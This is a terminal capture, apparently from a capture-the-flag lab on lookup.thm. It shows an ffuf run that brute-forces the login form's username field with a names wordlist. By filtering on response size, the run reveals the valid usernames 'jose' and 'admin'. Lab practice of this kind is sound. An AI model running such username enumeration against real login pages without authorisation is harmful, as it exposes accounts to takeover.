 root@ip-10-10-127-121:~# ffuf -H 'Content-Type: application/x-www-form-urlencoded' -u 'http://
lookup.thm/login.php' -w /usr/share/wordlists/SecLists/Usernames/Names/names.txt -X POST -d 'u
sername=FUZZ&password=test' -mc all -t 100 -fs 74
v1.3.1
:: Method : POST
:: URL : http://lookup.thm/login.php
:: Wordlist : FUZZ: /usr/share/wordlists/SecLists/Usernames/Names/names.txt
:: Header : Content-Type: application/x-www-form-urlencoded
:: Data : username=FUZZ&password=test
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 100
:: Matcher : Response status: all
:: Filter : Response size: 74
jose [Status: 200, Size: 62, Words: 8, Lines: 1]
admin [Status: 200, Size: 62, Words: 8, Lines: 1]
:: Progress: [10136/10164] :: Job [1/1] :: 28911 req/sec :: Duration: [0:00:02] :: Errors: 0 :
:: Progress: [10164/10164] :: Job [1/1] :: 41005 req/sec :: Duration: [0:00:02] :: Errors: 0 :
:: Progress: [10164/10164] :: Job [1/1] :: 41005 req/sec :: Duration: [0:00:06] :: Errors: 0 :
:
root@ip-10-10-127-121:~#